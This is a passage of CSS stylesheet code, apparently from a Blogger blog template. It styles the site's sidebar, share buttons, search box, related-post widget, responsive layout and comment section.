}
/* back to top */
#back-to-top {
background: #FFD012;
color: #ffffff;
padding: 8px 10px;
border-radius: 50%;
font-size: 24px;
border: 1px solid #FFD012;
}
.back-to-top {
position:fixed !important;
position:absolute;
bottom:130px;
right:20px;
z-index:999;
}
/* ==== Related Post Widget Start ==== */
#related-posts h2 > span{
border-bottom: 2px solid #FFD012;
bottom: -2px;
padding: 4px 10px;
}
#related-posts{
float:left;
width:100%;
margin-bottom:40px;
}
#related-posts h2{
border-bottom: 2px solid #eee;
padding: 4px 0;
font: normal normal 18px Oswald;
text-transform: uppercase;
font: normal bold 12px Arial, sans-serif;
text-align: left;
color: #474747;
margin-bottom: 5px;
}
#related-posts .related_img {
padding:0px;
width:252px;
height:160px;
}
#related-posts .related_img:hover{
opacity:.7;
filter:alpha(opacity=70);
-moz-opacity:.7;
-khtml-opacity:.7;
}
/* share buttons */
.share-buttons-box {
height: 67px;
background: url(//3.bp.blogspot.com/-moj4-jk-UB0/U1qCkCPaGQI/AAAAAAAADTY/tixmak8NHV8/s1600/share.png) no-repeat 330px 10px;
margin:20px 0 15px;
overflow:hidden;
}
.share-buttons {
margin:0 0;
height:67px;
float:left;
}
.share-buttons .share {
float:left;
margin-right:10px;
display:inline-block;
}
/* error and search */
.status-msg-wrap {
font-size:120%;
font-weight:bold;
width:100%;
margin:20px auto;
}
.status-msg-body {
padding:20px 2%;
width:96%;
}
.status-msg-border {
border:1px solid #e5e5e5;
opacity:10;
width:auto;
}
.status-msg-bg {
background-color:#ffffff;
}
.status-msg-hidden {
padding:20px 2%;
}
#ArchiveList ul li:before {
content:"" !important;
padding-right:0px !important;
}
/* facebook comments */
.fb-comments{width: 100% !important;}
.fb-comments iframe[style]{width: 100% !important;}
.fb-like-box{width: 100% !important;}
.fb-like-box iframe[style]{width: 100% !important;}
.fb-comments span{width: 100% !important;}
.fb-comments iframe span[style]{width: 100% !important;}
.fb-like-box span{width: 100% !important;}
.fb-like-box iframe span[style]{width: 100% !important;
}
.rich-snippet {
padding:10px;
margin:15px 0 0;
border:3px solid #eee;
font-size:12px;
}
/*-------sidebar----------------*/
.sidebar-narrow{margin:0}
#sidebar-narrow .widget{margin-bottom:30px;}
#sidebar-narrow{float:right;width:160px;margin-right: 14px;
border-right: 1px solid #eaeaea;
border-left: 1px solid #eaeaea;
padding: 16px 10px 0 15px;}
div#main {
width: 98%;
margin-top: 15px;
}
div#mywrapper {
float: left;
width: 694px;
}
#sidebartab {
margin-bottom: 15px;
}
.tab-widget-menu {
height: 46px;
margin: 0;
padding: 8px 0 0 2px;
}
#sidebartab .widget {
margin-bottom: 0;
padding-bottom: 0;
}
#sidebartab .h2title {
display: none;
}
#sidebartab .h2titlesmall {
display: none;
}
#sidebartab .widget-content {
box-shadow: none;
-moz-box-shadow: none;
-webkit-box-shadow: none;
border: 0;
}
.tab-widget-menu ul, .tab-widget-menu li {
list-style: none;
padding: 0;
margin: 0;
}
.tab-widget-menu li {
background: #333;
bottom: -2px;
color: #FFF;
cursor: pointer;
float: left;
height: 38px;
line-height: 38px;
margin: -2px 0px 0 0px;
padding: 0;
position: relative;
text-align: center;
width: 33.3%;
z-index: 2;
}
.tab-widget-menu li.selected {
background: #FFD012;
border-width: 1px 1px 3px;
color: #FFF;
margin-top: -2px;
}
#sidebartab .h2title, #sidebartab h2 {
display: none;
}
#sidebartab .h2titlesmall, #sidebartab h2 {
display: none;
}
#sidebartab .widget-content img {
padding: 2px;
border: 1px solid lightGrey;
width: 100px;
height: 100px;
}
#sidebartab .popular-posts li {
background: none repeat scroll 0 0 transparent;
border-bottom: 1px solid #E9E9E9;
overflow: hidden;
padding: 10px 0;
}
.PopularPosts img:hover, #sidebartab .widget-content img:hover {
-khtml-opacity: 0.4;
-moz-opacity: 0.4;
opacity: 0.4;
}
#sidebarlab .sidebar li a:hover {
color: #fff;
background: #222;
}
.PopularPosts a {font-weight:bold;}
.tagcloud a {
background: #e4e4e4;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud a:link {
color: #888;
}
.tagcloud a:hover {
background: #FFD012;
color: #fff;
}
.tagcloud1 a {
background: #2D2D2D;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud1 a:link {
color: #888;
}
.tagcloud1 a:hover {
background: #FFD012;
color: #fff;
}
.showpageArea a {
clear:both;
margin:-5px 0 10px;
text-align:center;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
}
.showpageNum a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpageNum a:hover {
border: 1px solid #aaaaaa;
}
.showpagePoint {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #aaaaaa;
}
.showpageOf {
display:none;
}
.showpage a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpage a:hover {
border: 1px solid #aaaaaa;
}
.showpageNum a:link,.showpage a:link {
text-decoration:none;
color:#666;
}
#Attribution1 {
height:0px;
visibility:hidden;
display:none
}
.author-avatar img{float: left;
border: 50%;
width: 100px;
height: 100px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
border-radius: 50px;
}
#author-box h3 {
padding-bottom: 5px;
font-size: 18px;
font-family: Oswald,arial,Georgia,serif;
}
.author-description {
margin-left: 120px;
}
.share-post {
font-size: 13px;
margin-top: 15px;
}
.share-post li {
float: left;
}
.share-post a {
display: block;
margin-right: 10px;
text-indent: -9999px;
margin-left: 12px;
background: url(//4.bp.blogspot.com/-M_utSb-nN04/U6V8Gut9dJI/AAAAAAAAAjE/6g1X58pjjcg/s1600/single-share.png) no-repeat;
-webkit-transition: opacity .2s;
-moz-transition: opacity .2s;
-o-transition: opacity .2s;
transition: opacity .2s;
}
.share-post a:hover {
opacity: .7;
}
.share-post
.facebook a {
width: 7px;
}
.share-post
.twitter a {
width: 18px;
background-position: -47px 0;
}
.share-post
.google a {
width: 14px;
background-position: -105px 0;
}
.share-post
.pinterest a {
width: 11px;
background-position: -159px 1px;
}
/*** Share Post Styling ***/
#share-post {
width: 100%;
overflow: hidden;
margin-top: 20px;
}
#share-post a {
display: block;
height: 32px;
line-height: 32px;
color: #fff;
float: left;
padding-right: 10px;
margin-right: 10px;
margin-bottom: 25px;
}
#share-post
.facebook {
background-color: #436FC9;
}
#share-post
.twitter {
background-color: #40BEF4;
}
#share-post
.google {
background-color: #EC5F4A;
}
#share-post
span {
display: block;
width: 32px;
height: 32px;
float: left;
margin-right: 10px;
background: url(//4.bp.blogspot.com/-M_utSb-nN04/U6V8Gut9dJI/AAAAAAAAAjE/6g1X58pjjcg/s1600/single-share.png) no-repeat;
}
#share-post
.facebook span {
background-color: #3967C6;
}
#share-post
.twitter span {
background-color: #26B5F2;
background-position: -72px 0;
}
#share-post
.google span {
background-color: #E94D36;
background-position: -144px 0;
}
/* ######## Social Sharing Widget By Sorabloggingtips.com ######################### */
.share-box {
position: relative;
padding: 10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
.share-art .wat-art.whatsapp-desktop{display:none;}
}
/* Search Box
----------------------------------------------- */
#searchformfix
{
float:right;
overflow:hidden;
position:relative;
}
#searchform
{
margin:0px 0 0;
padding:0;
}
#searchform fieldset
{
padding:0;
border:none;
margin:0;
}
#searchform input[type="text"]{
background:#fff; border:none;
float:left; padding:0px 10px 0px 15px;
margin:0px; width:150px; height:55px;
line-height:34px;
transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-moz-transition:all 300ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-webkit-transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-o-transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s; color:#585858}
#searchform input[type=text]:hover,#searchform input[type=text]:focus
{
width:200px;
}
#searchform input[type=submit]
{
background: url(//4.bp.blogspot.com/-R8OKVUsis3s/UgZEksy0V1I/AAAAAAAAAT4/QtN9sBHMZis/s1600/icon-search.png) center 18px no-repeat;
cursor: pointer;
margin: 0;
padding: 0;
width: 55px;
height: 55px;
line-height: 50px;
background-color: #0b0b0b;
}
input[type=submit]
{
padding:4px 17px;
color:#ffffcolor:#585858;
text-transform:uppercase;
border:none;
font-size:20px;
background:url(gradient.png) bottom repeat-x;
cursor:pointer;
margin-top:10px;
float:left;
overflow:visible;
transition:all .3s linear;
-moz-transition:all .3s linear;
-o-transition:all .3s linear;
-webkit-transition:all .3s linear;
}
#searchform input[type=submit]:hover
{
background-color:#333;
}
.selectnav {
display:none;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 75px;
margin: 8px 5px 0px 5px;
width: 75px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
div#act {
display: none;
}
#sidebar-narrow .list-label-widget-content li:before {
content: "\f013";
font-family: fontawesome;
margin-right: 5px;
}
#sidebar-narrow .list-label-widget-content li {
display: block;
padding: 0 0 8px 0;
position: relative;
}
#sidebar-narrow .list-label-widget-content li a {
color: #555555;
font-size: 13px;
font-weight: normal;
}
#sidebar-narrow .list-label-widget-content li a:first-child {
text-transform: capitalize;
}
#sidebar-narrow .list-label-widget-content li a:hover {
text-decoration: underline;
}
#sidebar-narrow .list-label-widget-content li span:last-child {
color: #949494;
font-size: 12px;
font-weight: bold;
position: absolute;
right: 0;
top: 0;
}
#sidebar-narrow .list-label-widget-content li:hover span:last-child {
text-decoration: underline;
}
/***** Social link*****/
ul.socialbar li,ul.socialbar li{
float: left;
margin-right: 0px;
margin-bottom:0px;
padding: 0px;
display:block;
width: auto;
background:#242628;
}
ul.socialbar li a, ul.socialbar li a, a.soc-follow {
display: block;
float: left;
margin: 0;
padding: 0;
width: 40px;
height: 43px;
margin-bottom:2px;
text-indent: -9999px;
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
}
a.soc-follow.dribbble {
background: url(//3.bp.blogspot.com/-NmMcKECatSQ/U6V_5SbOF1I/AAAAAAAAAkM/PWAmCSVs_wA/s1600/dribbble.png) no-repeat 0 0;
}
a.soc-follow.dribbble:hover {
background-color: #ef5b92;
}
a.soc-follow.facebook {
background: url(//1.bp.blogspot.com/-3ho0g-Dc4Y0/U7ZbVW1tuKI/AAAAAAAAAzE/bpGJ-s7r3Wk/s1600/facebook.png) no-repeat 0 0;
}
a.soc-follow.facebook:hover{
background-color: #3b5998;
}
a.soc-follow.flickrs {
background: url(//3.bp.blogspot.com/-rJglRJh1WW0/U7ZbcTKQcbI/AAAAAAAAAzk/33OW1b2t1xI/s1600/flickr.png) no-repeat 0 0;
}
a.soc-follow.flickrs:hover {
background-color: #f1628b;
}
a.soc-follow.googleplus {
background: url(//3.bp.blogspot.com/-RhkXdjwgEVo/U7ZbcWu-iTI/AAAAAAAAAzo/43hPWkLD5hQ/s1600/googleplus.png) no-repeat 0 0;
}
a.soc-follow.googleplus:hover {
background-color: #d94a39;
}
a.soc-follow.linkedin {
background: url(//2.bp.blogspot.com/-n0U6_fs415s/U7ZbVQ_YSRI/AAAAAAAAAzQ/wUAF46WN5oo/s1600/linkedin.png) no-repeat 0 0;
}
a.soc-follow.linkedin:hover {
background-color: #71b2d0;
}
a.soc-follow.twitter {
background: url(//4.bp.blogspot.com/-sIGAQtPQHP8/U7ZbVYIZcXI/AAAAAAAAAzI/GIY14uvXhg4/s1600/twitter.png) no-repeat 0 0;
}
a.soc-follow.twitter:hover {
background-color: #48c4d2;
}
a.soc-follow.vimeo {
background: url(//1.bp.blogspot.com/--F1xUtN_8FQ/U7ZbWG6lHdI/AAAAAAAAAzU/5GojeL_5aYc/s1600/vimeo.png) no-repeat 0 0;
}
a.soc-follow.vimeo:hover {
background-color: #62a0ad;
}
ul.socicon-2 li a:hover, ul.socicon li a:hover, a.soc-follow:hover {
background-position: 0 -40px;
}
#nav.fixed-nav{
position: fixed;
top: 0;
left: 0;
width: 100% !important;
z-index: 999;
-webkit-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
-moz-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
padding: 0;
margin: 0;
}
div.conty {
width: 1180px;
margin: 0 auto;
}
@font-face {
font-family: OpenSansRegular;
src: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vViCr2hGUWjHrsJTCZnexBWXrK2LehVffsOEk3f8liY4VD4hrGO5xs3u48iH5H8U9fEPMqJodkhOrb3S4rFEBtGPuvcvm4fdt3SvRUQDnkvSGgUzq-Hzl5KqrHnwjokxtRxcJhU29cBk1zCYRFNBG_RA=s0-d');
}
#beakingnews {
background:#242628;
float: left;
height: 42px;
line-height:  42px;
overflow: hidden;
width: 60.2%;
}
#recentpostbreaking li a {
color:#949494;
font-family: sans-serif;
font-weight: bold;
}
#recentpostbreaking li a:hover {
color:#FFD012;
}
#beakingnews .tulisbreaking {
background:#FFD012;
}
#beakingnews .tulisbreaking{
color:$(mainbgfontcol.background.color) !important;
}
span.tulisbreaking:after{
content: close-quote;
position: absolute;
width: 0px;
top: 15px;
right: -12px;
border-bottom: 6px solid rgba(0, 0, 0, 0);
border-left: 6px solid #FFD012;
border-top: 6px solid rgba(0, 0, 0, 0);
border-right: 6px solid rgba(0, 0, 0, 0);
}
#beakingnews .tulisbreaking {
color: #FFFFFF;
display: block;
float: left;
font-family: sans-serif;
font-weight: bold;
padding: 0 10px;
position: absolute;
border-bottom: 1px solid #FFD012;
}
#recentpostbreaking {
float: left;
margin-left: 125px;
}
#recentpostbreaking ul,#recentpostbreaking li{list-style:none;margin:0;padding:0}
div#fontoo {
width: 100%;
display: block;
padding: 25px 0;
text-align: center;
line-height: 0;
font-size: 0px;
overflow: hidden;
border-bottom: 1px solid #dfdfdf;
}
div#author-box {
border: 1px solid #dfdfdf;
padding: 25px;
margin: 0 0 30px 0;
display: block;
overflow: hidden;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
*/
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
  padding: 0 0 0 30px;
    list-style: decimal;
}
.post-body ul li {
    list-style: none;
}
</style>
<style>
        @media only screen and (max-width:980px){
      .header, .header-right {
    float: none;
    width: 100%;
    max-width: 100%;
}
      .header {
    height: auto;
}
      div#header-inner {
    margin-left: 0;
}
      .header img {
    margin: 20px auto 0;
    padding: 0 10px;
    box-sizing: border-box;
}
      #header-wrapper {
    min-height: 100%;
       margin-bottom: 15px;
}
      }
      @media only screen and (max-width:768px){
        #selectnav1 {
          background: none repeat scroll 0 0 #333;
          border: 1px solid #232323;
          color: #FFF;
          width: 418px;
          margin: 8px 0px;
          float: left;
        }
        .selectnav {
          display:block;
          width:50%;
          margin:0;
          padding:7px;
        }
      }
      @media only screen and (max-width:768px){

        #selectnav1 {
          width: 405px;
        }
      }
      @media only screen and (max-width:480px){
        #selectnav1 {
          width:254px;
        }
      }
      @media only screen and (max-width:320px){
        #selectnav1 {
          width:280px;
        }
      }
      /* MEDIA QUERY */
      @media only screen and (max-width:1066px){
        #outer-wrapper {
          margin:0 auto;
        }
        #post-wrapper {
          width: 670px;
          max-width: 670px;
        }
                div#mywrapper {
          float: none;
          width: 665px;
          margin:0 auto;
        }

#related-posts .related_img {
padding: 0px;
width: 210px;
height: 150px;
}
 
#sidebar-wrapper { 
max-width: 297px;
}
        ul.xpose_thumbs1{width:60%}
        ul.xpose_thumbs22{width:38%}

        div.conty,#nav{width: 100%;}
      }
      @media only screen and (max-width:1024px){
        #menu-main {
          display: none;
        }
   #my-slider {
      margin-left: 15px;
        }
#nav{width: 100%;}

#footer-wrapper {
          width: 100%;box-sizing:border-box;}

        div#main {
          width: auto;
        }
        #post-wrapper {
          width: 730px;
          max-width: 730px;
        }
        #sidebar-wrapper{
          width:100%;
          max-width:100%;
        }
#menu-main {
          display: none;
        }
        #searchformfix{display:none;}

      }
      @media only screen and (max-width:768px){
        #outer-wrapper {
          padding:0 12px;
        }
        #menu-main {
          display: none;
        }
#my-slider {
margin-left: -6px;
}

div#featured-posts-section {
display: none;
}

#searchformfix {

display: none;
}

#footer-wrapper {
}

#related-posts .related_img {
padding: 0px;
          width: 222px;}
        
 #nav {
width: 100%;
}
div.conty {
width: 401px;
}

 ul.xpose_thumbs1{width:100%}
        ul.xpose_thumbs22{width:100%}

   ul.xpose_thumbs22 span.xpose_meta{line-height:51px}

               div#mywrapper {
          float: none;
          width: auto;
        }
        #post-wrapper, #sidebar-wrapper {
          float:none;
          width:100%;
          max-width:100%
        }
        .active {
          display: block;
        }
        .post-body img {
          max-width:90%;
        }
        .img-thumbnail {
          width:250px;
          margin:0 10px 0 0;
        }
        .stylebox .widget {
          padding:0 0 10px 0;
        }
        #stylebox-1 .widget, #stylebox-3 .widget, #stylebox-5 .widget {
          padding:0 5px 10px 0;
        }
        #stylebox-2 .widget, #stylebox-4 .widget, #stylebox-6 .widget {
          padding:0 0 10px 5px;
        }
        .sidebar-container, .post-container {
          padding:15px 0 0px;
        }
.top-comment{width:41%}
           #bottombar .left, #bottombar .center, #bottombar .right {
          float:none;
          width:100%;
          max-width:100%
        }
     
      .footer-left, .footer-right {
    width: 100%;
    text-align: center;
       margin:0;
}
       .footer-left {
    margin: 10px 0;
}
      .footer-right .menubar li {
    display: inline-block;
      float:none;
}
      }
      @media only screen and (max-width:720px){
      .img-thumbnail {
    width: 200px;
    margin: 0 10px 0 0;
}
      .img-thumbnail img {
    width: 200px;
    height: 200px;
    object-fit: cover;
}
 
      }
      @media only screen and (max-width:640px){
        #outer-wrapper {
          padding:0 10px;
        }
        #menu-main {
          display: none;
        }
        .top-comment{width:41%}
        #content-wrapper{padding:0 10px}
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: none;
          width: auto;
        }
        #post-wrapper, #sidebar-wrapper, #bottombar .left, #bottombar .center, #bottombar .right {
          float:none;
          width:100%;
          max-width:100%
        }
        .header, .header-right {
          margin:10px 0;
        }
        .sidebar-container, .post-container{
          padding:10px 0 0px;
        }
        .largebanner .widget, #bottombar {
          padding:10px;
        }
        .post, .breadcrumbs {
          margin:0 0 10px;
          padding:10px;
        }
        .pagenavi {
          margin: 6px 0 10px;
        }
        .stylebox .widget-content {
          padding:10px;
        }
        #bottombar .left .widget, #bottombar .center .widget, #bottombar .right .widget, .sidebar .widget {
          margin:0 0 10px 0;
        }
.top-comment{width:41%}
      }
      @media only screen and (max-width:480px){
        #outer-wrapper {
          padding:0 8px;
        }
 #nav {
width: 100%;
}
div.conty {
width: 256px;
}
#searchformfix {

display: none;
}
.top-comment{width:37%}

        .top-comment-widget-menu{height:58px}
        ul.xpose_thumbs1,ul.xpose_thumbs22{width:100%}
        #menu-main {
          display: none;
        }
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: none;
          width: auto;
        }
        .header, .header-right, .stylebox,.stylebox1  {
          float:none;
          width:100%;
          max-width:100%
        }
        .header img {
          margin: 20px auto 0;
        }
        .largebanner .widget, #bottombar {
          padding:8px;
        }
        .post, .breadcrumbs {
          margin:0 0 8px;
          padding:8px;
        }
        .stylebox .widget-content,.stylebox1  .widget-content {
          padding:8px;
        }
        h2.post-title, h1.post-title {
          font-size:16px;
        }
        .img-thumbnail, .img-thumbnail img {
             width: 100%;
    height: auto;
        }
        .img-thumbnail {
         margin: 0 auto 15px;
        }
        #stylebox-1 .widget, #stylebox-3 .widget,	#stylebox-2 .widget, #stylebox-4 .widget, #stylebox-5 .widget, #stylebox-6 .widget {
          padding:0 0 8px 0;
        }
        .comments .comment-block, .comments .comments-content .inline-thread {
          padding:10px !important;
        }
        .comment .comment-thread.inline-thread .comment {
          margin: 0 0 0 0 !important;
        }
        .footer-left, .footer-right {
          float:none;
          text-align:center;
        }
      }
      @media screen and (max-width:320px){
        #outer-wrapper {
          padding:0 6px;
        }
        #menu-main {
          display: none;
        }
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: none;
          width: auto;
        }
        .post, .breadcrumbs {
          padding:6px;
        }
        .stylebox .widget-content,.stylebox1  .widget-content {
          padding:6px;
        }
        .img-thumbnail, .img-thumbnail img {
          width:100px;
          height:80px;
        }
      }
    </style>
<style type='text/css'>
        /* COMMENT */



        .comment-form {
          overflow:hidden;
        }
        .comments h3 {
          line-height:normal;
          text-transform:uppercase;
          color:#333;
          font-weight:bold;
          margin:0 0 20px 0;
          font-size:14px;
          padding:0 0 0 0;
        }
        h4#comment-post-message {
          display:none;
          margin:0 0 0 0;
        }
        .comments{
          clear:both;
          margin-top:10px;
          margin-bottom:0
        }
        .comments .comments-content{
          font-size:13px;
          margin-bottom:8px
        }
        .comments .comments-content .comment-thread ol{
          text-align:left;
          margin:13px 0;
          padding:0
        }
        .comments .avatar-image-container {
          background:#fff;
          border:1px solid #DDD;
          overflow:hidden;
          padding:6px;
        }
        .comments .comment-block{
          position:relative;
          background:#fff;
          padding:15px;
          margin-left:60px;
          border-left:3px solid #ddd;
          border-top:1px solid #DDD;
          border-right:1px solid #DDD;
          border-bottom:1px solid #DDD;
        }
        .comments .comment-block:before {
          content:"";
          width:0px;
          height:0px;
          position:absolute;
          right:100%;
          top:14px;
          border-width:10px;
          border-style:solid;
          border-color:transparent #DDD transparent transparent;
          display:block;
        }
        .comments .comments-content .comment-replies{
          margin:8px 0;
          margin-left:60px
        }
        .comments .comments-content .comment-thread:empty{
          display:none
        }
        .comments .comment-replybox-single {
          background:#f0f0f0;
          padding:0;
          margin:8px 0;
          margin-left:60px
        }
        .comments .comment-replybox-thread {
          background:#f0f0f0;
          margin:8px 0 0 0;
          padding:0;
        }
        .comments .comments-content .comment{
          margin-bottom:6px;
          padding:0
        }
        .comments .comments-content .comment:first-child {
          padding:0;
          margin:0
        }
